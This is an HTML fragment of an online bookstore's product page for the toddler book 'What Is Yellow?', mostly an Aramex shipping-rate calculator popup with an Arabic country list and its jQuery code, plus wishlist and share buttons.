				<div class="elementor-element elementor-element-a34015e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a34015e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5319dc9 elementor-widget__width-auto text-right elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile wd-single-meta elementor-widget elementor-widget-wd_single_product_meta" data-id="5319dc9" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
					
<div class="product_meta wd-layout-default">
	        <button data-popup-open="popup-1" type="button" style="margin-top:10px; margin-bottom:10px;"
                title="Check Aramex Shipping Rate"
                class="button btn-cart aramexcalculator"
        >
            <span><span>Check Shipping rate. Details</span></span>
        </button>
        <input type="hidden" id="_wpnonce" name="_wpnonce" value="e1561b927e" /><input type="hidden" name="_wp_http_referer" value="/shop/what-is-yellow-rookie-toddler/" />        <div class="aramex_popup" style="display:none;" data-popup="popup-1">
            <div class="aramex_popup-inner">
                <form method="post" class="form-horizontal" action="" autocomplete="off" >
                    <h2 style="color: #EA7601;">Check Shipping rate. Details:</h2>
                    <h3>Shipment Destination</h3>
                    <div class="form-group"></div>
                    <div class="form-group">
                        <label for="destination_country"
                               class=" col-sm-3 control-label">Country</label>
                        <div class="col-sm-9">
                            <select name="destination_country" class="form-control" id="destination_country">
                                                                                                            <option value="IS" >
                                            آيسلندا                                        </option>
                                                                            <option value="ET" >
                                            أثيوبيا                                        </option>
                                                                            <option value="AZ" >
                                            أذربيجان                                        </option>
                                                                            <option value="ER" >
                                            إرتريا                                        </option>
                                                                            <option value="AM" >
                                            أرمينيا                                        </option>
                                                                            <option value="AW" >
                                            أروبا                                        </option>
                                                                            <option value="ES" >
                                            إسبانيا                                        </option>
                                                                            <option value="AU" >
                                            أستراليا                                        </option>
                                                                            <option value="EE" >
                                            استونيا                                        </option>
                                                                            <option value="IL" >
                                            إسرائيل                                        </option>
                                                                            <option value="SZ" >
                                            إسواتيني                                        </option>
                                                                            <option value="AF" >
                                            أفغانستان                                        </option>
                                                                            <option value="IO" >
                                            إقليم المحيط الهندي البريطاني                                        </option>
                                                                            <option value="PS" >
                                            الأراضي الفلسطينية                                        </option>
                                                                            <option value="AR" >
                                            الأرجنتين                                        </option>
                                                                            <option value="JO" >
                                            الأردن                                        </option>
                                                                            <option value="TF" >
                                            الأقاليم الجنوبية الفرنسية                                        </option>
                                                                            <option value="EC" >
                                            الاكوادور                                        </option>
                                                                            <option value="AE" >
                                            الإمارات العربية المتحدة                                        </option>
                                                                            <option value="AL" >
                                            ألبانيا                                        </option>
                                                                            <option value="BH" >
                                            البحرين                                        </option>
                                                                            <option value="BR" >
                                            البرازيل                                        </option>
                                                                            <option value="PT" >
                                            البرتغال                                        </option>
                                                                            <option value="BS" >
                                            البهاما                                        </option>
                                                                            <option value="BA" >
                                            البوسنة والهرسك                                        </option>
                                                                            <option value="ME" >
                                            الجبل الأسود                                        </option>
                                                                            <option value="DZ" >
                                            الجزائر                                        </option>
                                                                            <option value="DK" >
                                            الدنمارك                                        </option>
                                                                            <option value="DM" >
                                            الدومينيكان                                        </option>
                                                                            <option value="CV" >
                                            الرأس الأخضر                                        </option>
                                                                            <option value="SV" >
                                            السلفادور                                        </option>
                                                                            <option value="SN" >
                                            السنغال                                        </option>
                                                                            <option value="SD" >
                                            السودان                                        </option>
                                                                            <option value="SE" >
                                            السويد                                        </option>
                                                                            <option value="EH" >
                                            الصحراء الغربية                                        </option>
                                                                            <option value="SO" >
                                            الصومال                                        </option>
                                                                            <option value="CN" >
                                            الصين                                        </option>
                                                                            <option value="IQ" >
                                            العراق                                        </option>
                                                                            <option value="GA" >
                                            الغابون                                        </option>
                                                                            <option value="VA" >
                                            الفاتيكان                                        </option>
                                                                            <option value="PH" >
                                            الفلبين                                        </option>
                                                                            <option value="CM" >
                                            الكاميرون                                        </option>
                                                                            <option value="CG" >
                                            الكونغو (برازافيل)                                        </option>
                                                                            <option value="CD" >
                                            الكونغو (كينشاسا)                                        </option>
                                                                            <option value="KW" >
                                            الكويت                                        </option>
                                                                            <option value="MV" >
                                            المالديف                                        </option>
                                                                            <option value="DE" >
                                            ألمانيا                                        </option>
                                                                            <option value="MA" >
                                            المغرب                                        </option>
                                                                            <option value="MX" >
                                            المكسيك                                        </option>
                                                                            <option value="SA" >
                                            المملكة العربية السعودية                                        </option>
                                                                            <option value="GB" >
                                            المملكة المتحدة                                        </option>
                                                                            <option value="AQ" >
                                            المنطقة القطبية الجنوبية                                        </option>
                                                                            <option value="NO" >
                                            النرويج                                        </option>
                                                                            <option value="AT" >
                                            النمسا                                        </option>
                                                                            <option value="NE" >
                                            النيجر                                        </option>
                                                                            <option value="IN" >
                                            الهند                                        </option>
                                                                            <option value="US" >
                                            الولايات المتحدة الأمريكية                                        </option>
                                                                            <option value="JP" >
                                            اليابان                                        </option>
                                                                            <option value="YE" >
                                            اليمن                                        </option>
                                                                            <option value="GR" >
                                            اليونان                                        </option>
                                                                            <option value="AG" >
                                            أنتيغوا وباربودا                                        </option>
                                                                            <option value="AD" >
                                            أندورا                                        </option>
                                                                            <option value="ID" >
                                            إندونيسيا                                        </option>
                                                                            <option value="AO" >
                                            أنغولا                                        </option>
                                                                            <option value="AI" >
                                            أنغويلا                                        </option>
                                                                            <option value="UY" >
                                            أوروغواي                                        </option>
                                                                            <option value="UZ" >
                                            أوزبكستان                                        </option>
                                                                            <option value="UG" >
                                            أوغندا                                        </option>
                                                                            <option value="UA" >
                                            أوكرانيا                                        </option>
                                                                            <option value="IR" >
                                            إيران                                        </option>
                                                                            <option value="IE" >
                                            أيرلندا                                        </option>
                                                                            <option value="IT" >
                                            إيطاليا                                        </option>
                                                                            <option value="PG" >
                                            بابوا غينيا الجديدة                                        </option>
                                                                            <option value="PY" >
                                            باراغواي                                        </option>
                                                                            <option value="BB" >
                                            باربادوس                                        </option>
                                                                            <option value="PK" >
                                            باكستان                                        </option>
                                                                            <option value="PW" >
                                            بالاو                                        </option>
                                                                            <option value="PA" >
                                            بانما                                        </option>
                                                                            <option value="BM" >
                                            برمودا                                        </option>
                                                                            <option value="BN" >
                                            بروناي                                        </option>
                                                                            <option value="BE" >
                                            بلجيكا                                        </option>
                                                                            <option value="BG" >
                                            بلغاريا                                        </option>
                                                                            <option value="BZ" >
                                            بليز                                        </option>
                                                                            <option value="BD" >
                                            بنغلاديش                                        </option>
                                                                            <option value="BJ" >
                                            بنين                                        </option>
                                                                            <option value="BT" >
                                            بوتان                                        </option>
                                                                            <option value="BW" >
                                            بوتسوانا                                        </option>
                                                                            <option value="PR" >
                                            بورتوريكو                                        </option>
                                                                            <option value="BF" >
                                            بوركينا فاسو                                        </option>
                                                                            <option value="BI" >
                                            بوروندي                                        </option>
                                                                            <option value="PL" >
                                            بولندا                                        </option>
                                                                            <option value="BO" >
                                            بوليفيا                                        </option>
                                                                            <option value="PF" >
                                            بولينيزيا الفرنسية                                        </option>
                                                                            <option value="PN" >
                                            بيتكيرن                                        </option>
                                                                            <option value="PE" >
                                            بيرو                                        </option>
                                                                            <option value="BY" >
                                            بيلاروسيا                                        </option>
                                                                            <option value="TH" >
                                            تايلاند                                        </option>
                                                                            <option value="TW" >
                                            تايوان                                        </option>
                                                                            <option value="TM" >
                                            تركمانستان                                        </option>
                                                                            <option value="TR" >
                                            تركيا                                        </option>
                                                                            <option value="TT" >
                                            ترينداد وتوباغو                                        </option>
                                                                            <option value="TD" >
                                            تشاد                                        </option>
                                                                            <option value="CL" >
                                            تشيلي                                        </option>
                                                                            <option value="TZ" >
                                            تنزانيا                                        </option>
                                                                            <option value="TG" >
                                            توغو                                        </option>
                                                                            <option value="TV" >
                                            توفالو                                        </option>
                                                                            <option value="TK" >
                                            توكيلاو                                        </option>
                                                                            <option value="TN" >
                                            تونس                                        </option>
                                                                            <option value="TO" >
                                            تونغا                                        </option>
                                                                            <option value="TL" >
                                            تيمور الشرقية                                        </option>
                                                                            <option value="JM" >
                                            جامايكا                                        </option>
                                                                            <option value="GI" >
                                            جبل طارق                                        </option>
                                                                            <option value="GL" >
                                            جرينلاند                                        </option>
                                                                            <option value="AX" >
                                            جزر آلاند                                        </option>
                                                                            <option value="VG" >
                                            جزر العذراء (المملكة المتحدة)                                        </option>
                                                                            <option value="VI" >
                                            جزر العذراء (الولايات المتحدة الأمريكية)                                        </option>
                                                                            <option value="KM" >
                                            جزر القمر                                        </option>
                                                                            <option value="BQ" >
                                            جزر المملكة الهولندية الكاريبية                                        </option>
                                                                            <option value="UM" >
                                            جزر الولايات المتحدة الصغيرة النائية                                        </option>
                                                                            <option value="TC" >
                                            جزر تركس وكايكوس                                        </option>
                                                                            <option value="SB" >
                                            جزر سليمان                                        </option>
                                                                            <option value="FO" >
                                            جزر فارو                                        </option>
                                                                            <option value="FK" >
                                            جزر فوكلاند                                        </option>
                                                                            <option value="KY" >
                                            جزر كايمان                                        </option>
                                                                            <option value="CK" >
                                            جزر كوك                                        </option>
                                                                            <option value="CC" >
                                            جزر كوكوس (كيلينغ)                                        </option>
                                                                            <option value="MH" >
                                            جزر مارشال                                        </option>
                                                                            <option value="MP" >
                                            جزر ماريانا الشمالية                                        </option>
                                                                            <option value="BV" >
                                            جزيرة بوفيه                                        </option>
                                                                            <option value="CX" >
                                            جزيرة كريسماس                                        </option>
                                                                            <option value="IM" >
                                            جزيرة مان                                        </option>
                                                                            <option value="NF" >
                                            جزيرة نورفولك                                        </option>
                                                                            <option value="HM" >
                                            جزيرة هيرد وجزر ماكدونالد                                        </option>
                                                                            <option value="CF" >
                                            جمهورية إفريقيا الوسطى                                        </option>
                                                                            <option value="CZ" >
                                            جمهورية التشيك                                        </option>
                                                                            <option value="DO" >
                                            جمهورية الدومنيكان                                        </option>
                                                                            <option value="ZA" >
                                            جنوب أفريقيا                                        </option>
                                                                            <option value="SS" >
                                            جنوب السودان                                        </option>
                                                                            <option value="GE" >
                                            جورجيا                                        </option>
                                                                            <option value="GS" >
                                            جورجيا الجنوبية وجزر ساندويتش                                        </option>
                                                                            <option value="GF" >
                                            جويانا الفرنسية                                        </option>
                                                                            <option value="DJ" >
                                            جيبوتي                                        </option>
                                                                            <option value="JE" >
                                            جيرزي                                        </option>
                                                                            <option value="RW" >
                                            رواندا                                        </option>
                                                                            <option value="RU" >
                                            روسيا                                        </option>
                                                                            <option value="RO" >
                                            رومانيا                                        </option>
                                                                            <option value="RE" >
                                            ريونيون                                        </option>
                                                                            <option value="ZM" >
                                            زامبيا                                        </option>
                                                                            <option value="ZW" >
                                            زيمبابوي                                        </option>
                                                                            <option value="CI" >
                                            ساحل العاج                                        </option>
                                                                            <option value="WS" >
                                            ساموا                                        </option>
                                                                            <option value="AS" >
                                            ساموا الأمريكية                                        </option>
                                                                            <option value="PM" >
                                            سان بيير وميكلون                                        </option>
                                                                            <option value="ST" >
                                            سان تومي وبرينسيبي                                        </option>
                                                                            <option value="SM" >
                                            سان مارينو                                        </option>
                                                                            <option value="BL" >
                                            سانت بارتيليمي                                        </option>
                                                                            <option value="VC" >
                                            سانت فنسنت وجزر غرينادين                                        </option>
                                                                            <option value="KN" >
                                            سانت كيتس ونيفيس                                        </option>
                                                                            <option value="LC" >
                                            سانت لوسيا                                        </option>
                                                                            <option value="MF" >
                                            سانت مارتن (الجزء الفرنسي)                                        </option>
                                                                            <option value="SX" >
                                            سانت مارتن (الجزءالهولندي)                                        </option>
                                                                            <option value="SH" >
                                            سانت هيلينا                                        </option>
                                                                            <option value="LK" >
                                            سريلانكا                                        </option>
                                                                            <option value="SJ" >
                                            سفالبارد                                        </option>
                                                                            <option value="SK" >
                                            سلوفاكيا                                        </option>
                                                                            <option value="SI" >
                                            سلوفينيا                                        </option>
                                                                            <option value="SG" >
                                            سنغافورة                                        </option>
                                                                            <option value="SY" >
                                            سوريا                                        </option>
                                                                            <option value="SR" >
                                            سورينام                                        </option>
                                                                            <option value="CH" >
                                            سويسرا                                        </option>
                                                                            <option value="SL" >
                                            سيراليون                                        </option>
                                                                            <option value="SC" >
                                            سيشيل                                        </option>
                                                                            <option value="RS" >
                                            صربيا                                        </option>
                                                                            <option value="TJ" >
                                            طاجيكستان                                        </option>
                                                                            <option value="OM" >
                                            عمان                                        </option>
                                                                            <option value="GM" >
                                            غامبيا                                        </option>
                                                                            <option value="GH" >
                                            غانا                                        </option>
                                                                            <option value="GD" >
                                            غرينادا                                        </option>
                                                                            <option value="GT" >
                                            غواتيمالا                                        </option>
                                                                            <option value="GP" >
                                            غوادلوب                                        </option>
                                                                            <option value="GU" >
                                            غوام                                        </option>
                                                                            <option value="GY" >
                                            غيانا                                        </option>
                                                                            <option value="GG" >
                                            غيرنسي                                        </option>
                                                                            <option value="GN" >
                                            غينيا                                        </option>
                                                                            <option value="GQ" >
                                            غينيا الاستوائية                                        </option>
                                                                            <option value="GW" >
                                            غينيا بيساو                                        </option>
                                                                            <option value="VU" >
                                            فانواتو                                        </option>
                                                                            <option value="FR" >
                                            فرنسا                                        </option>
                                                                            <option value="VE" >
                                            فنزويلا                                        </option>
                                                                            <option value="FI" >
                                            فنلندا                                        </option>
                                                                            <option value="VN" >
                                            فيتنام                                        </option>
                                                                            <option value="FJ" >
                                            فيجي                                        </option>
                                                                            <option value="CY" >
                                            قبرص                                        </option>
                                                                            <option value="KG" >
                                            قرغيزستان                                        </option>
                                                                            <option value="QA" >
                                            قطر                                        </option>
                                                                            <option value="KZ" >
                                            كازاخستان                                        </option>
                                                                            <option value="NC" >
                                            كاليدونيا الجديدة                                        </option>
                                                                            <option value="HR" >
                                            كرواتيا                                        </option>
                                                                            <option value="KH" >
                                            كمبوديا                                        </option>
                                                                            <option value="CA" >
                                            كندا                                        </option>
                                                                            <option value="CU" >
                                            كوبا                                        </option>
                                                                            <option value="CW" >
                                            كوراساو                                        </option>
                                                                            <option value="KR" >
                                            كوريا الجنوبية                                        </option>
                                                                            <option value="KP" >
                                            كوريا الشمالية                                        </option>
                                                                            <option value="CR" >
                                            كوستاريكا                                        </option>
                                                                            <option value="XK" >
                                            كوسوفو                                        </option>
                                                                            <option value="CO" >
                                            كولومبيا                                        </option>
                                                                            <option value="KI" >
                                            كيريباتي                                        </option>
                                                                            <option value="KE" >
                                            كينيا                                        </option>
                                                                            <option value="LV" >
                                            لاتفيا                                        </option>
                                                                            <option value="LA" >
                                            لاوس                                        </option>
                                                                            <option value="LB" >
                                            لبنان                                        </option>
                                                                            <option value="LU" >
                                            لوكسمبورغ                                        </option>
                                                                            <option value="LY" >
                                            ليبيا                                        </option>
                                                                            <option value="LR" >
                                            ليبيريا                                        </option>
                                                                            <option value="LT" >
                                            ليتوانيا                                        </option>
                                                                            <option value="LI" >
                                            ليختنشتاين                                        </option>
                                                                            <option value="LS" >
                                            ليسوتو                                        </option>
                                                                            <option value="MQ" >
                                            مارتينيك                                        </option>
                                                                            <option value="MO" >
                                            ماكاو                                        </option>
                                                                            <option value="MT" >
                                            مالطا                                        </option>
                                                                            <option value="ML" >
                                            مالي                                        </option>
                                                                            <option value="MY" >
                                            ماليزيا                                        </option>
                                                                            <option value="YT" >
                                            مايوت                                        </option>
                                                                            <option value="MG" >
                                            مدغشقر                                        </option>
                                                                            <option value="EG" >
                                            مصر                                        </option>
                                                                            <option value="MK" >
                                            مقدونيا                                        </option>
                                                                            <option value="MW" >
                                            ملاوي                                        </option>
                                                                            <option value="MN" >
                                            منغوليا                                        </option>
                                                                            <option value="MR" >
                                            موريتانيا                                        </option>
                                                                            <option value="MU" >
                                            موريشيوس                                        </option>
                                                                            <option value="MZ" >
                                            موزمبيق                                        </option>
                                                                            <option value="MD" >
                                            مولدوفا                                        </option>
                                                                            <option value="MC" >
                                            موناكو                                        </option>
                                                                            <option value="MS" >
                                            مونتسيرات                                        </option>
                                                                            <option value="MM" >
                                            ميانمار                                        </option>
                                                                            <option value="FM" >
                                            ميكرونيزيا                                        </option>
                                                                            <option value="NA" >
                                            ناميبيا                                        </option>
                                                                            <option value="NR" >
                                            ناورو                                        </option>
                                                                            <option value="NP" >
                                            نيبال                                        </option>
                                                                            <option value="NG" >
                                            نيجيريا                                        </option>
                                                                            <option value="NI" >
                                            نيكاراجوا                                        </option>
                                                                            <option value="NZ" >
                                            نيوزيلندا                                        </option>
                                                                            <option value="NU" >
                                            نييوي                                        </option>
                                                                            <option value="HT" >
                                            هايتي                                        </option>
                                                                            <option value="HN" >
                                            هندوراس                                        </option>
                                                                            <option value="HU" >
                                            هنغاريا                                        </option>
                                                                            <option value="NL" >
                                            هولندا                                        </option>
                                                                            <option value="HK" >
                                            هونغ كونغ                                        </option>
                                                                            <option value="WF" >
                                            واليس وفوتونا                                        </option>
                                                                                                </select>
                        </div>
                    </div>
                    <div class="form-group">
                        <label class="col-sm-3 control-label">City</label>
                        <div class="col-sm-9">
                            <input name="destination_city" class="form-control"  id="destination_city" 
                                   value=""/>
                        </div>
                        <div id="destination_city_loading_autocomplete" class="loading_autocomplete"
                             style="display:none;">
                            <img style="height:30px; margin-left:125px;"
                                 src="https://online.thatalsalasil.com.kw/wp-content/plugins/aramex-shipping-woocommerce/assets/img/aramex_loader.gif"
                                 alt="Loading cities..."
                                 title="Loading cities..."
                                 class="v-middle"/>
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="field fl width-270">
                            <label class="col-sm-3 control-label">Zip code</label>
                            <div class="col-sm-9">
                                <input name="destination_zipcode" class="form-control" id="destination_zipcode"
                                       value=""/>
                            </div>
                        </div>
                    </div>
                    <div class = "form-group">
                        <p class="your-aramex-address">Your address details must be entered in order to get shipping calculation.</p>
                    </div>
                    <div class="aramex_field aramex_result_block">
                        <h3 style="display:none; color: #EA7601;">Result</h3>
                        <div class="aramex_result mar-10">
                        </div>
                        <span class="aramex-please-wait" id="payment-please-wait" style="display:none;">
                        <img src="https://online.thatalsalasil.com.kw/wp-content/plugins/aramex-shipping-woocommerce/assets/img/preloader.gif"
                             alt="Please wait..."
                             title="Please wait..."
                             class="v-middle"/> Please wait...                    </span>
                    </div>
                    <div class="form-group">
                        <button name="aramex_calc_rate_submit" class="btn-default" type="button"
                                id="aramex_calc_rate_submit"
                                onclick="sendAramexRequest('20889')">Calculate                        </button>
                    </div>
                </form>
                <a class="aramex_popup-close" data-popup-close="popup-1" href="#">x</a>
            </div>
        </div>
                <script>
            jQuery.noConflict();

            function sendAramexRequest() {

                var chk_city = jQuery('#destination_city').val();
                var chk_postcode = jQuery('#destination_zipcode').val();
                var country_code = jQuery("#destination_country").val();
                var currency = "KWD";
                var product_id = "20889";
                var system_base_url = "https://online.thatalsalasil.com.kw/wp-content/plugins";
                jQuery('.aramex_result_block h3').css("display", "none");
                jQuery('.aramex-please-wait').css("display", "block");
                jQuery('.aramex_result').css("display", "none");

                    var postData = {
                        action: 'the_aramex_calculator',
                        security: '19607d76ad',
                        city: chk_city,
                        post_code: chk_postcode,
                        country_code: country_code,
                        product_id: product_id,
                        currency: currency,
                    };

                    jQuery.post('https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php', postData, function(result) {
                        var message = "";
                        var response = jQuery.parseJSON(result);
                        if (response.error) {
                            message = "<p style='color:red;'>" + response.error + "</p>";
                        } else {
                             var error = true;
                                jQuery.each(response, function (index, value) {
                                    if (typeof value.label != 'undefined') {
                                       error = false;   
                                       message = message + "<p style='color: rgb(234, 118, 1);'>" + value.label + ": " + value.amount + " " + value.currency + "</p>";
                                    }
                                });
                            if(error === true){
                            jQuery.each(response, function (index, value) {
                                message = "<p style='color:red;'>" + value + "</p>";
                            });
                        }
                        }
                            
                        jQuery('.aramex_result_block h3').css("display", "block");
                        jQuery('.aramex_result').css("display", "block").html(message);
                        jQuery('.aramex-please-wait').css("display", "none");
                    });    

            }

            (function ($) {
                $(document).ready(function () {
                    $(function () {
                        //----- OPEN
                        $('[data-popup-open]').on('click', function (e) {
                            var targeted_popup_class = $(this).attr('data-popup-open');
                            $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);
                            e.preventDefault();
                        });

                        //----- CLOSE
                        $('[data-popup-close]').on('click', function (e) {
                            var targeted_popup_class = $(this).attr('data-popup-close');
                            $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);
                            e.preventDefault();
                        });
                    });

                    var billingAramexCitiesObj;
                    var billing_aramex_cities_temp;
                    var billing_aramex_cities;
                    billingAramexCitiesObj = AutoSearchControls('destination_city', billing_aramex_cities);
                    $("select[name='destination_country']").change(function () {
                        getAllCitiesJson('destination_country');
                    });
                    getAllCitiesJson('destination_country');

                    function AutoSearchControls(type, search_city) {
                        return $('input[name="' + type + '"]')
                            .autocomplete({
                                /*source: search_city,*/
                                minLength: 3,
                                scroll: true,
                                source: function (req, responseFn) {
                                    var re = $.ui.autocomplete.escapeRegex(req.term);
                                    var matcher = new RegExp("^" + re, "i");
                                    var a = $.grep(search_city, function (item, index) {
                                        return matcher.test(item);
                                    });
                                    responseFn(a);
                                },
                                search: function (event, ui) {
                                    $(".ui-autocomplete").css("display", "none");

                                    /* open initializer */
                                    forceDisableNext(type);
                                },
                                response: function (event, ui) {
                                    /* open initializer */
                                    $('#' + type + '_loading_autocomplete').css("display", "none");
                                }
                            }).focus(function () {
                                $(this).autocomplete("search", "");
                            });
                    }

                    function forceDisableNext(type) {
                        $('#' + type + '_loading_autocomplete').show();
                    }

                    function getAllCitiesJson(type) {
                        var system_base_url = "https://online.thatalsalasil.com.kw/wp-content/plugins";
                        var country_code = $("select[name='" + type + "']").val();
                        var url_check = "https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php?country_code=" + country_code + "&security=bcea591a50"  + "&action=the_aramex_searchautocities";
                        billing_aramex_cities_temp = '';
                        billingAramexCitiesObj.autocomplete("option", "source", url_check);
                    }
                });
            })(jQuery);
        </script>


        <style>
            .ui-autocomplete {
                z-index: 99999999;
            }

            .content {
                max-width: 800px;
                width: 100%;
                margin: 0px auto;
                margin-bottom: 60px;
            }

            /* Outer */
            .aramex_popup {
                width: 100%;
                height: 100%;
                display: none;
                position: fixed;
                top: 0px;
                left: 0px;
                background: rgba(0, 0, 0, 0.75);
                z-index: 9999;
            }

            /* Inner */
            .aramex_popup-inner {
                padding: 40px;
                position: absolute;
                margin-top:50px;
                left: 0; 
                right: 0; 
                margin-left: auto; 
                margin-right: auto; 
                width: 500px; 
                box-shadow: 0px 2px 6px rgba(0, 0, 0, 1);
                border-radius: 3px;
                background: #fff;
            }

            /* Close Button */
            .aramex_popup-close {
                width: 30px;
                height: 30px;
                padding-top: 4px;
                display: inline-block;
                position: absolute;
                top: 0px;
                right: 0px;
                -webkit-transform: translate(50%, -50%);
                transform: translate(50%, -50%);
                border-radius: 1000px;
                background: rgba(0, 0, 0, 0.8);
                font-family: Arial, Sans-Serif;
                font-size: 20px;
                text-align: center;
                line-height: 100%;
                color: #fff;
            }

            .aramex_popup-close:hover {
                -webkit-transform: translate(50%, -50%) rotate(180deg);
                transform: translate(50%, -50%) rotate(180deg);
                background: rgba(0, 0, 0, 1);
                text-decoration: none;
            }

            .aramex_popup .aramex_field {
                padding: 10px;
            }

            .aramex_popup select {
                padding: 5px;
            }

            .aramex_popup-inner button, .aramex_popup-inner input, .aramex_popup-inner select, .aramex_popup-inner table, .aramex_popup-inner textarea {
                font-family: Arial !important;
            }
            .your-aramex-address{
                margin-top:20px;
            }

        </style>
    <span class="wpm_gtin_code_wrapper">الترقيم الدولي : <span class="wpm_gtin wpm_pgw_code" data-product-id="20889">9780531226230</span></span>
	
	
	
	</div>				</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-3321d5d e-flex e-con-boxed e-con e-child" data-id="3321d5d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fbbd4f6 e-con-full e-flex e-con e-child" data-id="fbbd4f6" data-element_type="container">
				<div class="elementor-element elementor-element-1664079 elementor-widget__width-auto wd-single-action-btn wd-single-wishlist-btn text-left elementor-widget elementor-widget-wd_single_product_wishlist_button" data-id="1664079" data-element_type="widget" data-widget_type="wd_single_product_wishlist_button.default">
				<div class="elementor-widget-container">
								<div class="wd-wishlist-btn wd-action-btn wd-wishlist-icon wd-style-text">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="20889" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-90d976e e-con-full e-flex e-con e-child" data-id="90d976e" data-element_type="container">
				<div class="elementor-element elementor-element-69f0ef0 elementor-widget__width-auto elementor-widget elementor-widget-wd_social_buttons" data-id="69f0ef0" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-social-icons-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.2" type="text/css" media="all" /> 			
			<div class=" wd-social-icons wd-layout-inline icons-design-default icons-size-small color-scheme-dark social-share social-form-circle text-left">

									<span class="wd-label">مشاركة :</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://online.thatalsalasil.com.kw/shop/what-is-yellow-rookie-toddler/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://online.thatalsalasil.com.kw/shop/what-is-yellow-rookie-toddler/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://online.thatalsalasil.com.kw/shop/what-is-yellow-rookie-toddler/&media=https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226230.jpg&description=What+Is+Yellow%3F+%28Rookie+Toddler%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fonline.thatalsalasil.com.kw%2Fshop%2Fwhat-is-yellow-rookie-toddler%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fonline.thatalsalasil.com.kw%2Fshop%2Fwhat-is-yellow-rookie-toddler%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://online.thatalsalasil.com.kw/shop/what-is-yellow-rookie-toddler/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5715e18 elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="5715e18" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-woo-mod-product-count-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-count.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-visits-count-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.5.2" type="text/css" media="all" /> 					<div class="wd-product-count wd-visits-count wd-style-with-bg" data-product-id="20889">
			<span class="wd-count-icon"></span><span class="wd-count-number">12</span>
			<span class="wd-count-msg"></span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-95928b1 elementor-widget elementor-widget-wd_list" data-id="95928b1" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-list-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 					<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-right">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy" width="24" height="24" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-24x24 size-24x24 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 24px) 100vw, 24px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/book_11588258-24x24.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/book_11588258-24x24.png 24w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/book_11588258-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/book_11588258-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/book_11588258-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/book_11588258.png 512w" />					
					<span class="list-content">
						معلومات المنتج					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-d7eb5c6 elementor-widget elementor-widget-shortcode" data-id="d7eb5c6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
    <div class="product_meta">
        <table class="ttt" style="border-collapse: collapse; width: 100%;">
